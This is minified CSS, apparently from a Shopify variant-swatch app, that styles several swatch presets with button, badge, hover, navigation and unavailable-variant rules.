div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
